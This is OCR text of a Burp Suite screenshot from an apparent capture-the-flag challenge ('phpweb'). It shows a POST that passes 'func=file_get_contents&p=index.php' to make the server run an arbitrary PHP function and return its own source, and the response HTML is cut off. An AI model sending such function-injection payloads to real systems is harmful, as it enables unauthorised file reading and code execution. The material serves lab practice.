 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3e96914b-283b-4361-b0c6-1f3553d4e5ac.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://3e96914b-283b-4361-b0c6-1f3553d4e5ac.node4.buuoj.cn/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://3e96914b-283b-4361-b0c6-1f3553d4e5ac.node4.buuoj.cn
Connection: close
Cookie:
UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb4
3
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
func=file_get_contents&p=index.php
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 06 Jul 2021 09:53:18 GMT
Content-Type: text/html
Content-Length: 2327
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;